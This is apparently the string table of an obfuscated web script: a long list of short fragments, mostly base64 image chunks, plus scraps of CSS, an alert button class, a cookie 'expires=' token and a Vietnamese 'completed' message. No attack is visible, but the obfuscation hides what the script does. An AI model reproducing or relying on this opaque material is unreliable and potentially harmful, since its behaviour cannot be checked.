"cZvNPiF2Sm", "EPAACYwRsN", "Yh7AADwLPi", "y: inline-", "pSpaT0l+U6", "dQAAgILWyC", "/qnSlmnsx9", "Ox/ChhShYI", "9/TRJzB7Iy", "TPck23egqk", "hjZFPgBgCz", "Q05KAzEypi", "d8SiM3VUs6", "7Up7ol7xSd", "tainer.act", "7gj9+1wYza", "7JNm/B1B4N", "6HGHXhpnAo", "51Nf5IQyMb", "3M63O4Wobn", "sttW5vH0q4", "zNvZbKrzE0", "yPYw+m6x7y", "AJLiwAgCCh", "A0jql1qa/v", "giLkyOYd8Z", "Nxb62TuKc7", "V/e9cvcut2", "1r4EPLsW9q", "5uALAADsxs", "6Y23IzGBcy", "5CKZ3uZWq+", "eA4W5l2bGJ", "J8kJzGHOAE", "D3HOgMPfSz", "zdsU9+qbxZ", "NoNnya0mSf", "eQj7s1yEvd", "TavEPuJ03S", "BPz48eUP9u", "PHZvsc/qoO", "vTRxDwCYyU", "jcZxOd7rrY", "g3BK4JzmOC", "XsAANwjh2A", "YUoWCJn+cq", "Mw9zD2xw3o", "RMTespyXe6", "wqszyLO854", "ZuK3Wu4WZq", "D3zEbiHgDA", "m1mYhzr/9v", "Evdye3flP5", "pU+uAApT5a", "tbEkz7xfKY", "My1Olkm14s", "KehPf+Ec8p", "Nca++2XGhu", "NHEPALK8sA", "KOL+qnG2ba", "+vnz545/7u", "AAHbheuQT9", "dxztQ9jnM1", "u6JqlfKAsH", "H2XfhaCZ8/", "Z55rV+mmKe", "WG1T3BP3Bm", "DuTd8U9wqb", "W3RY7Gna3+", "3neGe1ma49", "AADziHtDT9", "jE+GuedmYu", "<pattern i", "VOSXvIz3Sf", "5DsjZaQ+aO", "zOHMQ9s5G4", "EvfEvQhxT9", "6Y5iXvFTRD", "5iTu2RZv4S", "L3ujfbDxP3", "GN0gAAPjwf", "+Xuoc8p1hH", "jWmqBtDJTa", "44AABsrj3y", "AAA8jtPIR9", "pt3yP2kSVq", "Nt0wAM0Iny", "5pK5YFOouZ", "c8tjcjKkmX", "l/zM2C+atw", "p8UyzwQm0p", "8HUHg26gxb", "7u1jYu7pU0", "fATTu9xK1f", "n9o9/6TfEe", "4V9/suLDKp", "yLbu4h7i3f", "cw9zD2LMPc", "8ni3yfUw/S", "eBxsAADYzB", "0Pupdf1xdo", "0coAEAgJvz", "wcxzQvdZxN", "3icdu3hZQx", "YA5yIuCfuR", "TTqbJwMXU9", "/a7X3cLY28", "84t7jl+JeZ", "vertical-a", "hNpTNtW0cj", "LPiAAQAAgF", "PvYmB66Fzv", "JNm/B1B4Nu", "rmoY+5JAV2", "JOYVXPvTZh", "z/3pbPXGIj", "Pfuu3tE+PJ", "z7wwmWl4qn", "Ph3XiLfpmj", "x4X61kGlzy", "l9GCePd4jd", "NhzG0ThJYB", "AgDgbvVGPn", "vim33EvTRx", "NKHxyg1EfL", "mHugWyLjVL", "4p7FOs1J3I", "ILzkU/cy95", "CwhczPp+Ez", "odA9z7weMS", "toString", "nMlPDWTB6d", " (var(--tr", "biAORafOum", "3sf1a8LvX5", "5iNjNMzsmM", "S55TJxKYDO", "ADsnrgn7kW", "venrHfCQRT", "rwIjS+M/Pc", "GxnmKSo2E3", "Ba6Cxfm+5z", "Tint1J3NOd", "BP3Bm+Yv7l", "CuCfuRYh74", "D5/8Bd/ec4", "ONnIhEYSc9", "lvzKL2pLXM", "dYzMfesTMy", "LwXzT11ssz", "5O4Z3GODst", "Tl0q6Dkg68", "tXWE0FaxCa", "QbXBVM8E8/", "P8QAAJyTui", "ign-items:", "XcgKzPl9dk", "T+QAA2CIPq", "2ntyLzYahx", "ztX3ivrEbW", "7W5T3BP3ss", "mkwEvcABnC", "JJk2ZWGAGd", "ZXj+x3u/jn", "xzoDD30sz4", "ENyQAAACct", "DMJ3jZboFs", "1ngt1qZ2MN", "mTz6m8PNs5", "AAAgAElEQV", "pmWAkVm/7m", "lCBLMzMFXG", "gsA0AANyt0", "0skz7tjPc0", "yzqme3EC0/", "xL3xL0IcU/", "Vv2tnl/elv", "0SmWBVjjif", "+a+T5mBJ4J", "D3FNRmHslZ", "NoZ7g5IuZy", "k+ZgSeCUyk", "zbx8Tc06ee", "LM+GSYe24m", "cxMffO9ff/", "gepdbqZrfw", "XfXW6WvM8A", "G3LRkJVuXM", "7rmZmHt1Zq", "/8nRIAwA15", "UwZCsttW5v", "rAMAhiXviX", "tBbPabzFzw", "ntlI3AMQ4c", "HQvc883rEj", "kazi0eylqW", "Đã hoàn th", "yHeGcsgfpn", "Zma6r1jDLR", "AZc5vNPyF2", "3s06A5aGHP", "wCfGvShxT9", "Lu+bzEvbLz", "6pCbqpEvwm", "OhOZ+vqnme", "+zm+neh1xr", "294.36 147", "Y+4dwtH3uT", "wAAcEBPkU/", "9niFno4A4/", "+vP/oZ66IU", "kjQzM+Ht0O", "ff8VJGIJmZ", "U+miZpvOpT", "7tAuJ3FPd6", "://www.w3.", "qVOdFzOvR2", "HMPc8+Bwtx", "01rNcO9jBn", "zEvZ0Z3jSQ", "feuWMfHeYc", "pirNWhQkzM", "SKxD2rk7jn", "t1FjHxOUm+", "uEyWqd9mSM", "PJD28L82d/", "1|4|3|0|2", "+fl9fmEc7f", "OyWCfFPId7", "KbTxpszuf5", "zvDk4h7did", "AQVzrU6Wyf", "2VnwXd4tbA", "LgcEXbTUeZ", "egYK7VyTK5", "T3Nvdprgn7", "mXxe2Nj38f", "MCf/4W/nwM", "asywGpkS1R", "Kw/AACGiXv", "zusZ2LuWZm", "HiXm7v7uZx", "ftE/juPwQz", "2h1Z3EvRff", "NvGRNzr87E", "yAQAAMJOXT", "u1sek5MhzY", "bop7Y6vTNs", "iezdsW/X+6", "YZ3XQcfmDa", "9HvO5HozpE", "EEffPe74SI", "/JV5GsQuIJ", "WneHViHs+J", "NyL2+YknEO", "yQWNk", "UW5KzwtcZ4", "xL3BG+Zvbj", "Fna6Y9Qbca", "ewAb4N/gAw", "UsxzuKe4MG", "5yLyhjbto+", "i7olBYO6Vm", "HpPrz5A6l+", "d59gHKjGdN", "VZnHOKe2Uj", "rY+raGr19n", "AAd+op8ol7", "D1+pkmXBT3", "XaZiYfE4s0", "y9hspHMKkL", "45jakApjPy", "DgXxU", "Snu1Tefu/C", "1C228.55 0", "A/M/XwTDf5", "o5iJFcxC38", "e/IbRD4AAD", "fbvs+q7vFs", "mPGtpxjnEK", "tbrFPyVl6F", "3RYdhL3lJl", "rqvWMMtE8C", "cO2fce3HTZ", "zajxH0cn6h", "1jWMd2LE5i", "1LVrJ1KdNd", "rOus/vDN0t", "I3EPYDJcYA", "AAB2TdwT9y", "Aq6Qp5kGj2", "V+Pc9r9nXE", "Zh6o5HYeyu", "Cm5h5L5h76", "+anuSXPBCb", "yMfdsk49ge", "W7kSjTZMjV", "gmWQFNO4IB", "9Mdp17I+Gd", "OJp5iNjNMz", "e5tvinu1Tf", "nkC0f4ytYx", "aqdasegUkV", "EEII6eJlih", "lp3h1Yh7Pi", "TJ52wMdxvl", "3tomHwIIVV", "+utfPf8YWd", "PoLpffRzTb", "lri39qa4V9", "64FyHuiXuj", "7Xf+8Z/ub/", "zMo39mNuKT", "v+VnnvtR9l", "fuJabEve7N", "HAE/olOAOD", "A5B3fLhfLW", "L9d79huR9n", "m1cyU2vTHa", "FP3Cs+edNN", "nmPaqsi1Nl", "XsLUJ8TNcB", "YS95SZZWd4", "swW6EdqL6c", "N31T3Ctsin", "3vn664sfQI", "tcOaWJO55I", "fkZEgz41Cm", "GYe454a4Bw", "pTxeObarZ9", "AAASIe+Jeh", "qZppj8wm++", "JuZejZdsaG", "TMy9OhNzbx", "3zs3vaVPcE", "cU2aWneHVi", "6iXseM3Fvr", "TPpvq2CW8O", "XD3wHN/171", "22z+CbFLUh", "3CStzcY4VW", "1StlgWDzzP", "3tSWOYl7zj", "ocT011+TxN", "A4BnwwQIAA", "n3ka+IeLez", "/n72sAAHiW", "6ptddxT3op", "V+MlG9qYmH", "BNLTdW+hkF", "pSlzGVsNtI", 't x="-72.8', "7N+fbxX7t4", "9NoJpK5YFO", "xKYBOXQffz", "3CCE0CzxJx", "21bRyPflMk", "W7upmFzA/L", "89cG5x76nr", "ACAMr", "8AAAAPMdLI", "ACgQ98S9CH", "PACXmZnuK9", "KYDOo0sc00", "rwcAABDjP/", "5q+YO43NBO", "rqKINofLpg", "P8TXEvunmL", "Xdol5O4pzt", "pg/rvmllTF", "eAkhhEYLcw", "oIcyx+MReG", "Vege+u1/Um", "iXsR4p64Nz", "9vnN68YQRf", "NH3hsjLTjk", "LMpm6VNJ1Q", "v+E2CWpCc4", "PptSjXlMXv", "A78P4dMg3L", "ZjcJJ18R/H", "R96xO4t4+J", "Fec9/BNzjW", "vvlk2MRaeK", "7JWpbe6kx/", "Dj4eGedOSl", "gHPBBeFMme", "x36I2M0zOy", "9/rjN5lNzw", "PQU+b45KXn", "HP7TncO+1f", "joo7iXtGiH", "KdEFP2dUFJ", "gAWMK/Rb6v", "Kn1wgFIfLd", "txymbgUQOf", "x/yzYDvje2", "2EvcANsLFB", "01hkhjqUmP", "hjEr7v86D9", "RNExIRGEnP", "cK7MzXYeJ0", "/aQb1x+4Me", "J0s8/4WNvX", "8J3HP6rTvk", "XfnMa50i0h", "/lr+flWcMB", "z2aHQPc+8H", "arMGrb80LY", "7sXmxD0AAA", "U8O9N9Not0", "5l6vvCUuzH", "TId853LOZm", "TVM3RT4A4B", "atWBbEXszE", "nSzz/hY29d", "8IDiXv1pbc", "N7CUEDJtbn", "iXsp4t7sTX", "M7LQwAAV4l", "o2Je8lFcQ8", "myIfAABQ4U", "WLu2SYfwfQ", "JuaeqG8Qe5", "9ll1pq9N6x", "h6o5HYeyuY", "+IAQAOAafB", "DFtW0Uj35f", "WzmJe7rz7t", "yHe7KLt2Bq", "LCvDdOlanV", "th3lZxzdFh", "aGYcy9f3XB", "QeymOp9ngo", "T3Mssi3vrb", "AKKmK6zKWg", "08xziFMzcc", "2YYyzmamfC", "yDv+HC/Wsi", "9ZJ3NOddYh", "href", "t0Fs58pcRA", "7gVlzE3bp0", "LGJ8PcczMx", "i7/7W83H8p", "iQ1ATiXtJE", "4tRD4AAAC2", "vgGeCi0KZM", "4+OPemaETp", "fu1Tf7iHtp", "P/HWdzcS9a", "9Vgcdlz+Y9", "N+3duQu2Ca", "3anudF1bbF", "DAHt37XQPg", "Dke/zFAQAA", "Cc4075bIBK", "7OKRrGXprc", "iOictN9F1Y", "vMIK4J0Lcc", "ZRp34NGmWW", "HROrUdSS2T", "PRg4p7FSdz", "tDbDva9g82", "nt: center", "e69Vu652oc", "5p4+9SQm5p", "lFAAA2L1bx", "/3ZIT/cmdl", "    <div c", "Xm2veHH65t", "AAC2wIsJAA", "5n0pD72TSU", "KlZTzOPO5W", "XeceiEj3CS", "XnRT3Ou/Ue", "z0dDCxNyrM", "6xGaL0GZh7", "pq4BwA5XlQ", "YWIPJ3HP4h", "HKGJi2OZvJ", "bW65TFwKoP", "zD196knMrL", "skxzbKp1ul", "zkbgH8DC4Y", "UAgE/PdeQj", "s00+gul99H", "vC2giLk2ea", "5023pzJ9c/", "fo2cH+EDfD", "vTN8W9wqa4", "FMN1mt8ysP", "7LjxKmZIGQ", "UnUxMPoQQQ", "ynQXzH6mxE", "XHozB2wzJH", "apM4w482jS", "AKAFYh74l6", "EwLXjVMKCN", "6Zn02DyIYR", "Nca+fr+IDA", "lr27DeGU91", "xMffEID6Ju", "gZ+q1vsU3K", "EGpRuOSBXx", "wrw3TpWp1a", "eIvczTnsPi", "OckAvGOdx7", "r96bCEeeBp", "yjTuwO6qkZ", "G+NUmcYdeL", "NlVbS", "U99/BYlYQu", "4U9wAAgGsc", "lXANO6xOUA", "aIfAAAANvi", "VLdpzMRvtd", "+OKc4Z7pMU", "nTgxc4pXgg", "k7hH3KtB3P", "CDwTmEhj2r", "JCCI0V5h7m", "jYzTM7JjMN", "OxXHS", "QJO6JexHin", "cc/qJO55zM", "Z6b5iDbdMA", "nLVnJpUuZc", "qTORqa9/mv", "k7iH3gjLmp", "frWQaXPLZe", "hmfDHPPzcT", "pkP50JnU+q", "ol7EeKeuDc", "VwvTMsDIrF", "8iQb0qYW5N", "37sfrobLz7", "hH30sQ9AAA", "Yh7klN5eba", "W5K454W4B+", "LiYWRE8zUv", "YHAACP5ZvI", 'class="hea', "nya0mSfVWd", "Y1jHdixOY0", "cO9bi/yXfD", "Pn3oSc4e59", "Gc/MnnVF6e", "jOhA4RInfr", "8AAOCt7v2a", "C5k3i3rSoe", "yujb62V07h", "Ub2piYe5h7", "TRD3tjiJe+", "94U9+qbnRd", "ywQwI3SyzK", "ou3YGrDzWh", "eVtAEROOT0", "8WbXj37HUX", "tn {\n    c", "JO5ZnKPDsp", "8eB4t5G4Uj", "sOb12G2BQz", "FjCPPA0Fpm", "dxPGb1Uq5r", "Row7b0Foe+", "OJ6a+/rolT", "On8/nJO4ln", "iOByDv+HC/", "MXvYM9zrZD", "DXBmebdEpl", "cw9bVfz+fz", "OR2HsrmJZx", "rJX95I/+0P", "4t9BJ3Es4i", "0|6", "jmNqQCmM/L", "H1CWhq93Hp", "QM68ApnWJy", "wTYpekJjjT", "l9KE9+3SwZ", "XqWlnbhLKU", "409TNGXHv4", "7UzfFvdymu", "5iXu6M7Uic", "bRebLQIbRT", "Zmk90/Yao6", "MaWYcytT3X", "7hwdlp3EPW", "64/RWZD4MN", "p5YE036xPC", "2B6H/1c0yx", "8ZINbUzMPc", "IDViHviXoS", "i4/MG0zyZO", "36pvjxD0Au", "5WC2dhtjhI", "ZCstsk5vWI", "QyzKRLRi1z", "9xpuTYX7NN", "AAME/fEvQh", "bFOhmkrKUC", "cv2zPJ0sU1", "AAOAmPUY+c", "lgZNavexty", "dixifD3HMz", "s07ZV0FVqO", "47npdb2KTY", "seO4txD5AA", "TX+4V+O56X", "L5iHtJiHur", "HuYe6pKMy9", "vY/BD6njD3", "rGXprc70F+", "AAgEtikY+4", "2MqWtr9PZ9", "Z1TPfiBCY0", "X3+y4sMqmu", "bWwH76R3/o", "HGXI5+4J+6", "s+aEtZWLyI", "lMsGqHHE+M", " );\n    pa", "TmwTTOx3Jh", "Q75H6cEXRm", "0XintXL16+", "l/8w9/bnkm", "LM+OTYe65m", "p3N9TSzbSX", "yzwQm0pi2r", "mBOmU8nrl2", "H6cEXRmoqG", "vXhwQ96Zvi", "TK37jPcY5i", "T9wAAgBBvB", "FzM+n4TNLJ", "KXGve7P9sO", "FvlpO4pzvD", "zP2e9+EZ+5", "DTEPXEvQtw", "D3dWYe4BwA", "13YizgFM76", "a7NBfs0GIl", "zHPKd8Qrjp", "AAA2ChxT9y", "N9FxWMupZG", "THJtP8N03x", "MsBuSLmtf0", "6xPCZ0paSD", "+dT4jd3XOT", "lMcNNVJ3LM", "XuByglOJa/", "sdVpm+Jey5", "TBttYqPeXo", "HAADgKeLe8", "Lm/EJCJvgG", "QBwc/ojn7h", "klYFUuam7U", "Pbh2CDMibd", "/Mc/lq1bwt", "70B79v6Uvp", "J+4N3jB/U9", "84nnLvlY29", "S9tU7inu6s", "4gQkND8BlZ", "5mHiN08s2M", "3ewTT7grln", "+Iy8hH3Ai8", "AI8hs25M8K", "ZxT3ngzxWF", "/pdkxH1Q/b", "n7o1OiXulz", "X6YuJfeFPf", "xfPIJ+5lby", "t6E5sE0zsd", "sZ7j3d5o8y", "tJ3CtNHEDc", "PQ++o25p/w", "b1tinu1zT7", "Z7Wnvf4d7H", "G7xh/uZA3F", "+hk110bX8R", "4a0rn3mtU3", "LZ75uKmDM0", "RjMpIGiT9z", "8JBbxD/JOd", "D3xL0IcU/c", "hNsVMq0kmU", "CzTPjl+aBu", "SBok/c4bc3", "vvn/nS2emO", "WOaV4IA4LO", "FPtVDsGlSr", "q+8R9Yze0Z", "AAYOU08hH3", "i+IId8miwD", "WyNfF6fKPC", "W4uAJAAA88", "DPmNpt/Quy", "ixrWJQ7k+H", "pTXGvttd5Y", "p/6ZD+dCZ1", "s/vDN0tyA9", "p78mRvus6E", "88DQWmaEOJ", "9fmEc7fcmt", "OtU8qzM+HY", "cA6/CCCwBw", "BGwAAuCvtk", "d8TWFM145q", "Ncy914zzru", "Bq6zAd7nxH", "6ekndODCb8", "DibYqZ1SSZ", "5YY8Yx3ZMo", "yaNzdPLEQJ", "HinriXmBL3", "OYl7unN0WH", "i7UpMKvNK5", "KlT15U4MvV", "11HmXfhaCZ", "ugtmP1PiIG", "O4lTcQ9YWI", "1M/ZscU/cS", "/fSxD0AoMo", "QsMDcJmZ6b", "EG9e+vAPeC", "fVlc+81yk9", "3/602iOE/d", "nXQJfvPuFD", "8h3vkuCBqm", "TVs+aGlmJh", "xFDTLOTmok", "nYlMff3TzP", "7iXnETxL0t", "vciI63OOMQ", "UrSzMyEt8P", "GIl7AAG4SA", "ovrLYp7ol7", "YyzmamfCwf", "ACcjLgn7rU", "8GOk03H4xN", "OD4vfgAAQD", "AA7qMfKJe5", "wy0TwIzQyT", "88cNxbvvW9", "gM7yZAgAAf", "EXbTUeZR9F", "sy3ewkncqy", "9A3vHhfrWQ", "6GSZS3e1Tn", "qZ10Mk0GLq", "xp2ho1TifD", "1ztwxhnM1M", "O3+fHtvEfT", "AQAA4ENwH/", "5l+KU183y4", "AAAwFljkU/", "Tr2QEW6S1m", "sn7hu7oSVL", "3xL0IcS+z9", "AIAQMxJ5BP", "ZhjLOZqZ8L", "n3MgG/s47e", "gIo1p2yqcO", "vvG80CuURe", "ZKbhU91CJ8", "S+S7rRvsZr", "0u2MPkz32X", "yTnMQ93Rma", "+KZmrbTMZk", "XGJgQmRT4g", "NUH7LMao06", "aL9nQxsTcw", "b9tZ2IcwDT", "xkh0L3PPN6", "vCxB5O4p7F", "wAma8O5VjD", "k91C50Qk+o", "ZGaOXnv7l/", "jm2q2fTpZp", "M5yJO0L/Ph", "+Y70Poc5kJ", "WSdLubYWlB", "0x1k8TmHyI", "icd5EmHvDc", "JygFKKa/GT", "ELmZtLxmaS", "YKpO1b5Keh", "5N84t7UTXE", "n5NEfkAgDV", "Pn8zmJewkn", "y+Leupt+cq", "vzA0yeKr/3", "bMbTb/hNgl", "1x+mtyHwYa", "J4t4WJ3GvN", "0S6uwXNCaw", "eWtmfwWM9x", "EGoQ5h7mnk", "7rn5zzzDBQ", "xptdP/odR8", "s102nhzJtc", "zvjhVpv8OJ", "OdqRWJe1Yn", "Xu6sw5xDwB", "AOyGBxcADk", "45UJh7aWZ8", "v1a6Jk6VaV", "OzWKd54WTK", "tBOjW0IeN9", "k6LDsLvsu7", "BIWXMAAC4j", "p46WaataJZ", "yQ6F7nnm9Y", "JuCdM7OEk7", "3feQMK5lqd", "tcfJLIBwCw", "L9ayLS55TJ", "fK1OpSMw2u", "eXO9BfmDYF", "ljavvEfWM3", "8/zl/y9R+S", "tpOxDmA6X3", "YXcWyjulen", "rgw741TZWq", "RGLurWNYx3", "g0LfJNMQvb", "zdFh2EveUm", "MZksZb48m4", "hCS0+5i1q+", "Yud0vVZeti", "AoCO8iQIAA", "QAAIsQ9cS9", "diVAmHZ9Y4", "UqmhvZfp+7", "jP2ieRtAM+", "53o0wtzb3j", "7ZJh/B9C63", "Uyfyujb62V", "LpvTTKT9Cm", "gtGGqZHa3/", "sbEH23HIt3", "uBcZaXXGIe", "ADswHsX/00", "eziJeyTHdl", "AAMBOvYx84", "st3rPch1Jn", "WxqfYd3mLX", "JuScGgblnY", "VJACIWFuYe", "O3NqSTDtF8", "2AZ0NmNpbb", "E0Y26z+SfE", "9i3Wak7g3G", "GxeRDCHWJz", "qxct3HjDuL", "HYWzsC5jpX", "PZiGtnsLne", "FKYktiEt8N", "xaPsF3oNrn", "    align-", "    (var(-", "xbvCq+2Tcp", "Jj2yCfuiXs", "tzdFh2EveU", "vue/gGxzrK", "snLGgAAnIS", "w+JUmbnahz", "fdbLh5TK5e", "PajnWj2F+6", "Dgs73THqjb", "CaMzNm2ds7", "uZejZdsaGN", "JLEPS/EPYB", " 66.2699 6", "qUydcejMHZ", "now", "AAABi/vk//", "FWZqbZrjxO", "azi0eylqW3", "kyORnSzDiU", "TZWpS6YMDl", "expires=", "1I1v4WZMhC", "p1SLFOBuZE", "xD8AAFxEAw", "ZiYYWJuZen", "ExNwTgzAzM", "5ZrNOcxL3I", "iSKE0GJh7m", "L2aCcXnE3y", "MB0fKrpZWa", "3Sn8vJsJ3F", "W53EPZszOi", "HPYp3mJO5F", "3iH3kyZpbR", "50xRnrQoTZ", "w3.org/200", "i37qa4V98c", "+3EvTRxDwC", "lmnfdoZ7Ws", "y729hU9/9n", "ITijHqdPrm", "Td+YTY3QWz", "Le8X7un/3o", ";\n      al", "MZoR93RnHu", "93oLmc501/", "6lN8W92l7n", "hs3MwYRGEn", "i+UxoSupdd", "70n25f8AY1", "011/XxKny5", "73GRTjHzWj", "AA4EXFP3Is", "P4Z7iwqBpL", "iZ/ot9OGt6", "x96xMzL19T", "ca++2XVHcS", "5592hXc7bz", "e3sJ/Oe4Sd", "f6hY6ISbVC", "ivrEbWrKkh", "R+VqmxelH3", "cy+21b4p7h", "0MzPh7dDgh", "Ie6ZjcQ9AA", "ncgUebZrGt", "HpOXPcO9p9", "PQBgzxxUAA", "p5pGeeQ74y", "iapc77uEd2", "NROOpkmAxd", "rJ1TJNjMhM", "fMS9nU7inm", "0EsLcw9zzy", "ZzEPYtzdFh", "wPPiQAQAAg", "yYzDU91jk5", "U1RsJupkmT", "mGjyGmeZFa", "S+6mf5xfuq", "GcdIFkw8hh", "ZUGPthGXQ2", "JGvjQI0NmE", "3/2dN6Bgrt", "AzMfkQQujz", "83y6ZtgNoJ", "8PcczMx92q", "BsZ5ikqNhN", "f2Me9u7r0J", "9xWjmPhVE3", "LeWidxT3fW", "Q75vMjf997", "rkob5LLgEn", "DnDPdnmLZj", "PALK8sAIA/", "szMTHg7NOw", "m/jEt8h3eD", "r3x+nu+6dH", "v5KvIR99SX", "IfIBAABb5o", "pfVM21bR6J", "spt4BzwQXh", "9zlx33MPPJ", "0MaMbRWDcn", "7vmcxD2LdZ", "jHxfiQZu64", "zL9PH5mZxx", "HtaOKF4czC", "neHViHs+J3", "xUzrkkymLl", "HuhX+T7yJx", "KZ1icsBSim", "6MSYfQujVx", "vDWI39Q54J", "98QO65mYe1", "kt5diYcm8Y", "+B0Tc5ViKf", "ub4ZgeQxTX", "6n1SzqYbpl", "pALxuYXs2E", "ZBDViLmNTr", "cE/cixD1xb", "7O3O9ybX4A", "jXcmV0s524", "yTuWazTnMS", "vlxmaFBqJ5", "KmzS2XiUsB", "fq6iiDaHy6", "17/J8nWf+0", "Vl2hlcj7vm", "o15TF72DPe", "4IXFP3IsQ9", "to5PtymaFB", "ect-fit: c", "ol06m73h6M", "/GOJuZ+rlw", "\n  }\n\n  .a", "fxIB3VKYe8", "k2z2f60iBA", "9/Cj+IAQCw", "6m9+/jNjkQ", "nSzT9nqgq9", "9D7qXX9cXa", "DFsbctGQlW", "mPubIVgew9", "2xnuaW2Ge9", "TPM69HzIhT", "HsOFOZemhm", "xEDOvACb29", "QBAFD4wAAA", "Gb5i/Ke5FN", "n2BXPPOPkI", "BSimuxU86J", "XcexMmH0II", "xLmIh7wsR2", "jUyJeofcjz", "BWbiTpZpg/", "Yh7AAAfBd5", "gs2+k0M0In", "cnMB2fanqZ", "ynyGxeRDCH", "BmVMuuXzBN", "dW+2HybuXS", "Nca++2XVHc", "CloklUxn1s", "TORKa+/mnm", "N31ut7EJsH", "e0f+HNfyQc", "H0KdyUw+L2", "uweeGX1QA2", "wQhtFyYe5h", "c6J+6VNtsP", "f99;\n  }\n\n", "fwsHdHIvaA", "dw/96ez1Ru", "gO2hhzE1LV", "oEqbsbDaP/", "V0sPRg4p7F", "dm+2HiXnpT", "PtymaFBqZ1", "0vD1zuPyB9", "ZgwE3NP1De", "B4IAYAycU/", "Yz6y/TCTNn", "9Jd7Bb67Xt", "lOHe0njHO7", "yYud7JCX9x", "BTa9Mdp17I", "Ovxks2tDEx", "AAB7OS+Qj7", "v61E4mJh9C", "MHp2jkycG6", "wg7okQ9xxO", "9yIjrc44xD", "ytS0siJ0Tg", "uJdZFvfW3R", "9xK3FuIfAA", "/7m3IvfS6v", "qXvsCn03mA", "AAHJHPCAIg", "AAeyXuiXsR", "TEzz+EeOS6", "pEqyGqZf8j", ";\n    back", "fP75vzl/yX", "Mk0GLqa+/w", "WI3z+yYzDR", "yQ9vGfHRX+", "B0PQN7x4X6", "AzEw1tzNhW", "4LTXvv+R2R", "FnuKfUWMuE", "v+H5yyOfL+", "ptLD221Ke7", "85V5Oc6GII", "D3b5COY3uV", "Y5wqs4YtP7", "C5EPAICz8O", "fUX9GiJn3F", "WjAFff8bU6", "HfB7GdKHMT", "iXmFT3Mtti", "AxnBBAwA05", "aGT4AJMTga", "iXtl592hXU", "rw1iN9X5PB", "4ZcokrqnG/", "2bL72u7/n7", "9nQxsTcw9w", "zAs8EJtKYt", "8JlUALAR4p", "b2X6fu025h", "c5y5n+cq/A", "7vRA3CPuDU", "aNnfrlsm46", "wplwbBbphJ", "p7uvDu0y0n", "lE/9h68OP9", "W02xqkya9j", "7ulOn8/nJO", "gffzezhI/0", "c052jw7KTu", "LVMe8Hc0He", "yglOJa/KRj", "FnEnwxAsjD", "9yzWaU7iXm", "vu0M97Q2w7", "FvbHXaprjX", "pjFGrnOWAo", "DiaBX6rlYk", "L3bM7okNQE", "ps4fZfHxnN", "ixD3xL3ElL", "jQuYI7Fp04", "WuzMU6VWcO", "pvFWnEO+M5", "RlqdcYh7Zi", "28.05 0.95", "GwxqFebea+", "TTiVfOMJXt", "j7OedyvSlS", "ca9gU93a3K", "YiM9ShxPTX", "DI9Jd7Bb67", "ynzoHBQN0+", "CDJwQIA4M6", "yBUxr+0vON", "djp9c4ib4R", "BXxLy2v+BM", "Eo68t2OFj/", "M1JnI1NdUz", "DmU9/+7f5S", "0nqTGTq659", "ch-s2", "YsTmNDwAFx", "bJ+4bu6ElS", "BwHZ4EwIAA", "Mttinubb4p", "aKQbk/HZYw", "7Pt3sjb9Oz", "yjQzzFBWbi", "qNnX8EbFLP", "j51Ok3mOHO", "dligd5ImHv", "/43tC2/4rv", "gW6c9CYWY+", "9wkrc3GOFV", "17sqxZxLzi", "JuktdkYp8q", "U/cixL3osQ", "MGFMy1Olkm", "8lz0GUJLRh", "eHkj92cxL0", "1l1rYeuldy", "qlDIRkt0nM", "9jHjspTXS+", "+C7b4pZ2I6", "zdjab6vwEk", "BonZt4x9Ux", "fTw0zOvFb+", "T67IsY97C3", "/tbnAgRBCq", "IYQQ6hAvG4", "Bzbf/1E97L", "5oblMU6KeY", "IrEPauTuOc", "EPcc0PcAwC", "KZuvR0s6iY", "Qz57v0L4NI", "Knv/s4bUDD", "bn8tZ21znJ", "YFrkVOKR6I", "9wgdlPvgGe", "O7TLSdzTna", "5HpYAIEzcE", "+niv3L1HtN", "JXv6piLrMF", "BP3AAAAVuN", "/dsfTo3+e1", "KzqJhpjk21", "ES93RneBJx", "93AsS9zYd9", "DGNj72v/8f", "v4WZMhCS3b", "u3lbQBHzzu", "TrzUph7y5i", "p6Iw90rM+G", "AIAg95GPuL", "kTF0rq3/82", "w7sf7j37mi", "sQ6kxm8nlh", "JuadPPYnZb", "nc052pFYl7", "gLMcagEAgF", "ay: flex;\n", "2B8P8QAAJy", "uIeAHw4eFM", "sLRk3bKV4n", "MffqzERDCx", "qqcnr", "pn3uuUnjqx", "TFWavChJmY", "DSmeb4LNbJ", "dMeqNuFdx1", "gd/qFvuUnK", "zTN2KZurbG", "uSFw3cy0Oo", "UdLQDj5Yyf", "u4I/edueag", "lYhc/WrKuY", "AOA58OECAA", "hM4n1WyqYf", "bpj1JvzGf3", "p8o8KftIzG", "jVJlaLVKMs", "8e9hcgHAJD", "xe2Nj3T+8x", "3J8OS5gHns", "C2NC351PiN", "86UbWEYImT", "ldtLJNBm4m", "0pm2WqVeJ8", "Zxz+d7dRL3", "vVXj3kLkAw", "ebIp2+LoyZ", "F2cKvOk7CM", "pdTNnb5Uoy", "gh9JriBYcQ", "eDXins9J3L", "W5YjzmSlrp", "AIApxD1xL0", "iNcapM4w48", "bDC4zs37d2", "VmtXklM7U2", "OuApDMPEbf", "0cj35TJDg1", "jnzEPZ+TuB", "Y6j7LvQtDM", "MvV1VbPYtz", "2Snxn7RfM2", "fQh1JjP5vL", "Efd8TuKexT", "9QzI3SyzPt", "MS98EDiXn3", "lert_btn {", "3RCZYlSPOZ", "5vZ8PiF2SW", "wrt/4zf9/Q", "f6v/stv675", "9IHEvt3d3m", "PuPdf5qyDf", "klM/DJQgtG", "aa+cPrUY6U", "wpgWpe4HKC", "EeeBpLDJDH", "kAwAAWMe9X", "FP3AMAAO6d", "NUmTVs+aGd", "2MU2LBN+R7", "3eWGSGOpSY", "qamlRWhcwK", "z8yedUXp7t", "1ytviQvz3j", "eY9qqyLU2W", "f/wn/p4KAK", "zwG+1MrGHs", "lLTw0BUsg0", "container ", "ftkmk7gGZC", "6CqQ0Po3EB", "kzMfdEfYPY", "LGcL9R0uUs", "bMFuijtxTR", "C9MywMisX/", "MAenl4AGAa", "5jvU+hDqTm", "HPKdcQY+Tt", "dding-bott", "6WYd7rcIzs", "Y2Uf/m/+Jv", "Vsk0oy5jLd", "xRpumQBmhE", "NVv/LXf3MO", "U0d7K9P3ab", "wbVO4ZlWk0", "2admLLYVPs", "w5xz2wk7gF", "zyLHfI/cNl", "1Al+Jn6+TZ", "ja1O2xT3Wq", "0Fs58pcRAz", "kyfVj3TStj", "D7h8uy0MNL", "qU8Xjm2q2f", "78zbFPQAAo", "sVnYGNlAO+", "EvcSUuNe92", "R0n021TkG7", 